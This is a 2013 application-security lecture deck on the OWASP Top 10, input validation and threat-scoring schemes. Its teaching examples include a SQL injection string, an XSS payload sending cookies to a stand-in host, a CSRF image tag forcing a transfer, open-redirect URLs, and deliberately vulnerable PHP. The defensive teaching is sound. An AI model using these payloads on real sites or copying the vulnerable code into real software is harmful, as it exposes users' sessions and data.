Slide 1
ISEC 400 Application Security Week 4
Copyright © 2013 Todd Whittaker
(todd.whittaker@franklin.edu)

Slide 2
Agenda
This week’s expected outcomes
This week’s topics
This week’s homework
Upcoming deadlines
Question & answer

Slide 3
Outcomes
List and define the OWASP top 10.
Critique common approaches to attack surface reduction.
Compare and contrast STRIDE, DREAD, CIA, and turtle shell approaches to security.

Slide 4
Lists of Very Bad Things
OWASP Top 10 – Open Web Application Security Project
CWE (Common Weakness Enumeration) from Mitre Corp.
CWE/SANS Top 25 Most Dangerous Software Errors
WASC (Web Application Security Consortium) Threat Classification

Slide 5
Lists of Very Bad Things
OWASP Top 10 – Open Web Application Security Project
CWE (Common Weakness Enumeration) from Mitre Corp.
CWE/SANS Top 25 Most Dangerous Software Errors
WASC (Web Application Security Consortium) Threat Classification
This is different from CVE (Common Vulnerabilities and Exposures) which are actual bugs in real products. Each attack in Metasploit targets a particular CVE (numbered by YEAR-NUMBER). CWEs are categories that when exploited result in CVEs.

Slide 6
OWASP Top 10 (in 2013*)
Injection
Broken authentication and session management
Cross-site scripting
Insecure direct object references
Security misconfiguraiton
Sensitive data exposure
Missing function level access control
Cross-site request forgery
Using components with known vulnerabilities
Unvalidated redirects and forwards
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 7
OWASP Top 10 (in 2013*)
Injection
Broken authentication and session management
Cross-site scripting
Insecure direct object references
Security misconfiguraiton
Sensitive data exposure
Missing function level access control
Cross-site request forgery
Using components with known vulnerabilities
Unvalidated redirects and forwards
This is a different list than in the book. E.g. XSS dropped from 2 to 3 and #9 appeared. Book is based on 2010 version.
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 8

OWASP Top 10 (in 2013*)
OWASP Risk Rating approach
Source: https://www.owasp.org/images/8/8b/Top_10_2013-appsec-risks.png
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 9
OWASP Top 10 (in 2013*)
OWASP Risk Rating approach
All weaknesses rated according to four criteria
Attack vectors: easy, average, difficult
Prevalence: widespread, common uncommon
Detectability: easy, average, difficult
Impacts: severe, moderate, minor
Rankings in each determine the position in the top 10 list.
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 10
OWASP Top 10 (in 2013*)
Injection
“Injection flaws, such as SQL, OS, and LDAP injection occur when untrusted data is sent to an interpreter as part of a command or query. The attacker’s hostile data can trick the interpreter into executing unintended commands or accessing data without proper authorization.”
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 11
OWASP Top 10 (in 2013*)
Injection
“Injection flaws, such as SQL, OS, and LDAP injection occur when untrusted data is sent to an interpreter as part of a command or query. The attacker’s hostile data can trick the interpreter into executing unintended commands or accessing data without proper authorization.”
Exploitability | Easy
Prevalence | Common
Detectability | Average
Impact | Severe
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 12
OWASP Top 10 (in 2013*)
Injection
“Injection flaws, such as SQL, OS, and LDAP injection occur when untrusted data is sent to an interpreter as part of a command or query. The attacker’s hostile data can trick the interpreter into executing unintended commands or accessing data without proper authorization.”
What if the sent uid is:
"' or uid like '%admin%"
The same can happen with commands sent to the OS or queries sent to LDAP.
Exploitability | Easy
Prevalence | Common
Detectability | Average
Impact | Severe
$pwd = $_REQUEST['password'];
$uid = $_REQUEST['userid'];
$query = "UPDATE usertable SET pwd='$pwd' WHERE uid='$uid';";
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 13
OWASP Top 10 (in 2013*)
Broken auth. and session management
“Application functions related to authentication and session management are often not implemented correctly, allowing attackers to compromise passwords, keys, or session tokens, or to exploit other implementation flaws to assume other users’ identities.”
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 14
OWASP Top 10 (in 2013*)
Broken auth. and session management
“Application functions related to authentication and session management are often not implemented correctly, allowing attackers to compromise passwords, keys, or session tokens, or to exploit other implementation flaws to assume other users’ identities.”
Exploitability | Average
Prevalence | Widespread
Detectability | Average
Impact | Severe
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 15
OWASP Top 10 (in 2013*)
Broken auth. and session management
“Application functions related to authentication and session management are often not implemented correctly, allowing attackers to compromise passwords, keys, or session tokens, or to exploit other implementation flaws to assume other users’ identities.”
Common examples are:
Not hashing password in the DB
Using weak hashing in the DB
Exposing session IDs on the URL instead of using cookies
Sessions don’t time out
Not using HTTPS
Exploitability | Average
Prevalence | Widespread
Detectability | Average
Impact | Severe
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 16
OWASP Top 10 (in 2013*)
Cross-site scripting
“XSS flaws occur whenever an application takes untrusted data and sends it to a web browser without proper validation or escaping. XSS allows attackers to execute scripts in the victim’s browser which can hijack user sessions, deface web sites, or redirect the user to malicious sites.”
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 17
OWASP Top 10 (in 2013*)
Cross-site scripting
“XSS flaws occur whenever an application takes untrusted data and sends it to a web browser without proper validation or escaping. XSS allows attackers to execute scripts in the victim’s browser which can hijack user sessions, deface web sites, or redirect the user to malicious sites.”
Exploitability | Average
Prevalence | Extreme
Detectability | Easy
Impact | Moderate
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 18
OWASP Top 10 (in 2013*)
What if the comment submitted is:
<script>document.location= 'http://www.evil.cxx/cgi-bin/cookie.cgi ?q='+document.cookie</script>
Now any user who sees the comment can have their session hijacked.
Cross-site scripting
“XSS flaws occur whenever an application takes untrusted data and sends it to a web browser without proper validation or escaping. XSS allows attackers to execute scripts in the victim’s browser which can hijack user sessions, deface web sites, or redirect the user to malicious sites.”
Exploitability | Average
Prevalence | Extreme
Detectability | Easy
Impact | Moderate
$comment = $_REQUEST['comment'];
echo "<div class='comment'>$comment</div>";
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 19
OWASP Top 10 (in 2013*)
What if the comment submitted is:
<script>document.location= 'http://www.evil.cxx/cgi-bin/cookie.cgi ?q='+document.cookie</script>
Now any user who sees the comment can have their session hijacked.
Cross-site scripting
“XSS flaws occur whenever an application takes untrusted data and sends it to a web browser without proper validation or escaping. XSS allows attackers to execute scripts in the victim’s browser which can hijack user sessions, deface web sites, or redirect the user to malicious sites.”
Reflection-style attacks are easy and incredibly common.
Exploitability | Average
Prevalence | Extreme
Detectability | Easy
Impact | Moderate
$comment = $_REQUEST['comment'];
echo "<div class='comment'>$comment</div>";
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 20
OWASP Top 10 (in 2013*)
Insecure direct object references
“A direct object reference occurs when a developer exposes a reference to an internal implementation object, such as a file, directory, or database key. Without an access control check or other protection, attackers can manipulate these references to access unauthorized data.”
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 21
OWASP Top 10 (in 2013*)
Insecure direct object references
“A direct object reference occurs when a developer exposes a reference to an internal implementation object, such as a file, directory, or database key. Without an access control check or other protection, attackers can manipulate these references to access unauthorized data.”
Exploitability | Easy
Prevalence | Common
Detectability | Easy
Impact | Moderate
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 22
OWASP Top 10 (in 2013*)
Insecure direct object references
“A direct object reference occurs when a developer exposes a reference to an internal implementation object, such as a file, directory, or database key. Without an access control check or other protection, attackers can manipulate these references to access unauthorized data.”
http://www.bank.com/viewBalance?account=1234
function viewBalance() {
$acct = $_REQUEST['account'];
$query = "SELECT BALANCE FROM ACCOUNTS WHERE ID='$acct'";
}
Exploitability | Easy
Prevalence | Common
Detectability | Easy
Impact | Moderate
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 23
OWASP Top 10 (in 2013*)
Insecure direct object references
“A direct object reference occurs when a developer exposes a reference to an internal implementation object, such as a file, directory, or database key. Without an access control check or other protection, attackers can manipulate these references to access unauthorized data.”
http://www.bank.com/viewBalance?account=1234
function viewBalance() {
$acct = $_REQUEST['account'];
$query = "SELECT BALANCE FROM ACCOUNTS WHERE ID='$acct'";
}
Exploitability | Easy
Prevalence | Common
Detectability | Easy
Impact | Moderate
Two problems: injection and direct object reference. The function doesn’t check to make sure that the currently logged in user owns the requested account. Also applies to static resources like files (config, DB, etc).
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 24
OWASP Top 10 (in 2013*)
Security misconfiguration
“Good security requires having a secure configuration defined and deployed for the application, frameworks, application server, web server, database server, and platform. Secure settings should be defined, implemented, and maintained, as defaults are often insecure. Additionally, software should be kept up to date.”
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 25
OWASP Top 10 (in 2013*)
Security misconfiguration
“Good security requires having a secure configuration defined and deployed for the application, frameworks, application server, web server, database server, and platform. Secure settings should be defined, implemented, and maintained, as defaults are often insecure. Additionally, software should be kept up to date.”
Exploitability | Easy
Prevalence | Common
Detectability | Easy
Impact | Moderate
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 26
OWASP Top 10 (in 2013*)
Security misconfiguration
“Good security requires having a secure configuration defined and deployed for the application, frameworks, application server, web server, database server, and platform. Secure settings should be defined, implemented, and maintained, as defaults are often insecure. Additionally, software should be kept up to date.”
Examples:
Unpatched OS, database, application server, etc.
Default sample applications still installed
Directory listings enabled
Stack trace output not shut off
Exploitability | Easy
Prevalence | Common
Detectability | Easy
Impact | Moderate
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 27
OWASP Top 10 (in 2013*)
Sensitive data exposure
“Many web applications do not properly protect sensitive data, such as credit cards, tax IDs, and authentication credentials. Attackers may steal or modify such weakly protected data to conduct credit card fraud, identity theft, or other crimes. Sensitive data deserves extra protection such as encryption at rest or in transit, as well as special precautions when exchanged with the browser.”
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 28
OWASP Top 10 (in 2013*)
Sensitive data exposure
“Many web applications do not properly protect sensitive data, such as credit cards, tax IDs, and authentication credentials. Attackers may steal or modify such weakly protected data to conduct credit card fraud, identity theft, or other crimes. Sensitive data deserves extra protection such as encryption at rest or in transit, as well as special precautions when exchanged with the browser.”
Exploitability | Difficult
Prevalence | Uncommon
Detectability | Average
Impact | Severe
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 29
OWASP Top 10 (in 2013*)
Sensitive data exposure
“Many web applications do not properly protect sensitive data, such as credit cards, tax IDs, and authentication credentials. Attackers may steal or modify such weakly protected data to conduct credit card fraud, identity theft, or other crimes. Sensitive data deserves extra protection such as encryption at rest or in transit, as well as special precautions when exchanged with the browser.”
Examples:
Not using SSL for all authenticated pages
Unsalted or plaintext passwords in the database
Weak crypto algorithms
Unencrypted backups
Exploitability | Difficult
Prevalence | Uncommon
Detectability | Average
Impact | Severe
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 30
OWASP Top 10 (in 2013*)
Missing function level access control
“Most web applications verify function level access rights before making that functionality visible in the UI. However, applications need to perform the same access control checks on the server when each function is accessed. If requests are not verified, attackers will be able to forge requests in order to access functionality without proper authorization.”
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 31
OWASP Top 10 (in 2013*)
Missing function level access control
“Most web applications verify function level access rights before making that functionality visible in the UI. However, applications need to perform the same access control checks on the server when each function is accessed. If requests are not verified, attackers will be able to forge requests in order to access functionality without proper authorization.”
Exploitability | Easy
Prevalence | Common
Detectability | Average
Impact | Moderate
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 32
OWASP Top 10 (in 2013*)
<h2>Current To Do:</h2>
<ol>
[[ foreach ($todos as $todo) : ]]
<li>
[[ if (Authenticator::instance() -> can('view_todo')) : ]]
<a href="@@todo/view/{{$todo->getId()}}@@">[View]</a>
[[ endif; ]]
[[ if (Authenticator::instance() -> can('edit_todo')) : ]]
<a href="@@todo/edit/{{$todo->getId()}}@@">[Edit]</a>
[[ endif; ]]
[[ if (Authenticator::instance() -> can('delete_todo')) : ]]
<a href="@@todo/delete/{{$todo->getId()}}@@">[Del]</a>
[[ endif; ]]
{{$todo->getDescription()}}
</li>
[[ endforeach; ]]
</ol>
Missing function level access control
“Most web applications verify function level access rights before making that functionality visible in the UI. However, applications need to perform the same access control checks on the server when each function is accessed. If requests are not verified, attackers will be able to forge requests in order to access functionality without proper authorization.”
In the view, we prevent the link to edit something from being shown unless they can edit.
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 33
OWASP Top 10 (in 2013*)
<h2>Current To Do:</h2>
<ol>
[[ foreach ($todos as $todo) : ]]
<li>
[[ if (Authenticator::instance() -> can('view_todo')) : ]]
<a href="@@todo/view/{{$todo->getId()}}@@">[View]</a>
[[ endif; ]]
[[ if (Authenticator::instance() -> can('edit_todo')) : ]]
<a href="@@todo/edit/{{$todo->getId()}}@@">[Edit]</a>
[[ endif; ]]
[[ if (Authenticator::instance() -> can('delete_todo')) : ]]
<a href="@@todo/delete/{{$todo->getId()}}@@">[Del]</a>
[[ endif; ]]
{{$todo->getDescription()}}
</li>
[[ endforeach; ]]
</ol>
Missing function level access control
“Most web applications verify function level access rights before making that functionality visible in the UI. However, applications need to perform the same access control checks on the server when each function is accessed. If requests are not verified, attackers will be able to forge requests in order to access functionality without proper authorization.”
function get_edit($params) {
Authenticator::instance() -> ensure('edit_todo');
$id = safeParam($params, 0, false);
if (!$id) {
die("No todo specified");
}
$todo = Todo::findById($id);
if (!$todo) {
die("No todo found.");
}
// etc
The same check needs to take place in the controller or else someone can go URL fishing.
In the view, we prevent the link to edit something from being shown unless they can edit.
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 34
OWASP Top 10 (in 2013*)
Cross-site request forgery
“A CSRF attack forces a logged-on victim’s browser to send a forged HTTP request, including the victim’s session cookie and any other automatically included authentication information, to a vulnerable web application. This allows the attacker to force the victim’s browser to generate requests the vulnerable application thinks are legitimate requests from the victim.”
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 35
OWASP Top 10 (in 2013*)
Cross-site request forgery
“A CSRF attack forces a logged-on victim’s browser to send a forged HTTP request, including the victim’s session cookie and any other automatically included authentication information, to a vulnerable web application. This allows the attacker to force the victim’s browser to generate requests the vulnerable application thinks are legitimate requests from the victim.”
Exploitability | Average
Prevalence | Common
Detectability | Easy
Impact | Moderate
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 36
OWASP Top 10 (in 2013*)
Cross-site request forgery
“A CSRF attack forces a logged-on victim’s browser to send a forged HTTP request, including the victim’s session cookie and any other automatically included authentication information, to a vulnerable web application. This allows the attacker to force the victim’s browser to generate requests the vulnerable application thinks are legitimate requests from the victim.”
Any link or form that changes state on the server (usually a POST) can be vulnerable.
Exploitability | Average
Prevalence | Common
Detectability | Easy
Impact | Moderate
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 37
OWASP Top 10 (in 2013*)
Cross-site request forgery
“A CSRF attack forces a logged-on victim’s browser to send a forged HTTP request, including the victim’s session cookie and any other automatically included authentication information, to a vulnerable web application. This allows the attacker to force the victim’s browser to generate requests the vulnerable application thinks are legitimate requests from the victim.”
Any link or form that changes state on the server (usually a POST) can be vulnerable.
Exploitability | Average
Prevalence | Common
Detectability | Easy
Impact | Moderate
<img src="https://bank.com/app/transferFunds?
amount=1500&destinationAccount=attackersAcct#"
width="0" height="0" />
This can be put on any site an attacker controls. Since the cookie is also sent, the user may be authorized. Require unguessable tokens checked at the server side to stop.
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 38
OWASP Top 10 (in 2013*)
Using components with known vulnerabilities
“Components, such as libraries, frameworks, and other software modules, almost always run with full privileges. If a vulnerable component is exploited, such an attack can facilitate serious data loss or server takeover. Applications using components with known vulnerabilities may undermine application defenses and enable a range of possible attacks and impacts.”
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 39
OWASP Top 10 (in 2013*)
Using components with known vulnerabilities
“Components, such as libraries, frameworks, and other software modules, almost always run with full privileges. If a vulnerable component is exploited, such an attack can facilitate serious data loss or server takeover. Applications using components with known vulnerabilities may undermine application defenses and enable a range of possible attacks and impacts.”
Exploitability | Average
Prevalence | Widespread
Detectability | Difficult
Impact | Moderate
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 40
OWASP Top 10 (in 2013*)
The PHP 5 changelog references 81 CVEs that have been patched (or repatched) since 2007. The whole stack consists of the OS, web server, database, application server, various frameworks or modules, and then custom code.
Using components with known vulnerabilities
“Components, such as libraries, frameworks, and other software modules, almost always run with full privileges. If a vulnerable component is exploited, such an attack can facilitate serious data loss or server takeover. Applications using components with known vulnerabilities may undermine application defenses and enable a range of possible attacks and impacts.”
Exploitability | Average
Prevalence | Widespread
Detectability | Difficult
Impact | Moderate
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 41
OWASP Top 10 (in 2013*)
Unvalidated redirects and forwards
“Web applications frequently redirect and forward users to other pages and websites, and use untrusted data to determine the destination pages. Without proper validation, attackers can redirect victims to phishing or malware sites, or use forwards to access unauthorized pages.”
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 42
OWASP Top 10 (in 2013*)
Unvalidated redirects and forwards
“Web applications frequently redirect and forward users to other pages and websites, and use untrusted data to determine the destination pages. Without proper validation, attackers can redirect victims to phishing or malware sites, or use forwards to access unauthorized pages.”
Exploitability | Average
Prevalence | Uncommon
Detectability | Easy
Impact | Moderate
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 43
OWASP Top 10 (in 2013*)
Unvalidated redirects and forwards
“Web applications frequently redirect and forward users to other pages and websites, and use untrusted data to determine the destination pages. Without proper validation, attackers can redirect victims to phishing or malware sites, or use forwards to access unauthorized pages.”
http://somesite.com/redirect.php?site=phishing.com
http://somesite.com/login.php?redirect=admin.php
Exploitability | Average
Prevalence | Uncommon
Detectability | Easy
Impact | Moderate
Any redirect that comes from an action could have another site injected into it. The first example sends users to a phishing site while the second attempts an escalation of privilege.
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 44
Input Validation
Often the first tool security-aware programmers turn to.
Basic principle: never trust the user unless you want to be untrusted yourself.
Blacklist validation: attempts to define what bad data looks like. Reject anything that matches.
Whitelist validation: attempts to define what good data looks like. Reject anything that doesn’t match.

Slide 45
Input Validation
Blacklist validation
Almost always fails to work as expected
The set of bad data is almost always larger than the set of good data for an application. Blacklist is unmanageable.
Consider trying to protect children from inappropriate internet sites. How fast do new entries pop up?

Slide 46
Input Validation
Blacklist validation
Almost always fails to work as expected
The set of bad data is almost always larger than the set of good data for an application. Blacklist is unmanageable.
There are too many ways of encoding data to clean it all up. Plaintext, URL, HTML, XML, double, UTF-8 encoded, etc. See Sullivan & Liu, p. 27.

Slide 47
Input Validation
Whitelist validation
Almost always easier to define what good data looks like than bad data.
If you’re expecting a number, don’t accept text, etc.
Client side validation is performant, but not sufficient. Must have matching server-side validation rules.
Still have the problem of dangerous characters that can act as commands
E.g. the last name “O’Connor” can’t be rejected because it has a ’ character in it.

Slide 48
Input Validation
Early vs. late validation
Really, the problem of “encoding”
When we receive untrusted data, should it be sanitized before it goes into the database (i.e. immediately) or should it be sanitized before we use it?

Slide 49
Input Validation
Early vs. late validation
Really, the problem of “encoding”
When we receive untrusted data, should it be sanitized before it goes into the database (i.e. immediately) or should it be sanitized before we use it?
Will all your database output always be rendered as HTML to the user?

Slide 50
Input Validation
Early vs. late validation
Really, the problem of “encoding”
When we receive untrusted data, should it be sanitized before it goes into the database (i.e. immediately) or should it be sanitized before we use it?
Will all your database output always be rendered as HTML to the user?
Or could your data be used in unexpected places (such as an LDAP query or XML document)?

Slide 51
Attack Surface Reduction
The “attack surface” of your application is every feature that a user can touch directly or indirectly
Reducing attack surface
Reduce features
Have reasonable defaults for enabled services (opt in to more instead of opt out for less)
Employ least privilege principles (authorization)
Separation of privilege a the database level
Know your language/libraries to pick the right tools

Slide 52
Classifying/Prioritizing Threats
STRIDE, DREAD, IIMF, and CWE
STRIDE: general categories of attacks; spoofing, tampering, repudiation, information disclosure, denial of service, elevation of privilege.
Covered substantially last week.

Slide 53
Classifying/Prioritizing Threats
STRIDE, DREAD, IIMF, and CWE
STRIDE: general categories of attacks; spoofing, tampering, repudiation, information disclosure, denial of service, elevation of privilege.
DREAD: a qualitative classification schema masquerading as a quantitative approach. Damage potential, reproducability, exploitability, affected users, discoverability
Also covered last week.

Slide 54
Classifying/Prioritizing Threats
Effect, general
STRIDE, DREAD, IIMF, and CWE
IIMF: interception, interruption, modification, fabrication. Similar kinds of categories as STRIDE, but based on the effect of the attack, not the cause.
Cause, specific

Slide 55
Classifying/Prioritizing Threats
STRIDE, DREAD, IIMF, and CWE
CWE: Common Weaknesses Enumeration
Mitre corporation spinoff of CVE list
Similar to OWASP top 10, but much more specific.
Each CVE has a cause that is a CWE
Ex: CWE-306 “Missing Authentication for Critical Function” is A02 “Broken Authentication and Session Management” but much more specific.
See http://www.criticalwatch.com/assets/c-Owasp-to-Wasc-to-CWE-Mapping-Tech-Paper-0710131.pdf

Slide 56
Classifying/Prioritizing Threats
STRIDE, DREAD, IIMF, and CWE
CWE: Common Weaknesses Enumeration
Mitre corporation spinoff of CVE list
Similar to OWASP top 10, but much more specific.
Each CVE has a cause that is a CWE
Ex: CWE-306 “Missing Authentication for Critical Function” is A02 “Broken Authentication and Session Management” but much more specific.
See http://www.criticalwatch.com/assets/c-Owasp-to-Wasc-to-CWE-Mapping-Tech-Paper-0710131.pdf
WASC is the Web Application Security Consortium, another list.

Slide 57
Classifying/Prioritizing Threats
Common Vulnerability Scoring System (CVSS)
NIST-run scoring for the National Vulnerability Database (NVD)
Another attempt to score vulnerabilities quantitatively and qualitatively.
Only benefit is that it’s a de-facto standard
http://nvd.nist.gov/cvss.cfm?calculator

Slide 58
Classifying/Prioritizing Threats
Common Vulnerability Scoring System (CVSS)
NIST-run scoring for the National Vulnerability Database (NVD)
Another attempt to score vulnerabilities quantitatively and qualitatively.
Only benefit is that it’s a de-facto standard
http://nvd.nist.gov/cvss.cfm?calculator
Scores based on local/remote, complexity, authentication, confidentiality, integrity, availability, etc.

Slide 59

Classifying/Prioritizing Threats
Common Vulnerability Scoring System (CVSS)
NIST-run scoring for the National Vulnerability Database (NVD)
Another attempt to score vulnerabilities quantitatively and qualitatively.
Only benefit is that it’s a de-facto standard
http://nvd.nist.gov/cvss.cfm?calculator
Scores based on local/remote, complexity, authentication, confidentiality, integrity, availability, etc.
Web-app for scoring.

Slide 60
Upcoming deadlines

Slide 61
Question & answer
Questions?
Comments?
Concerns?

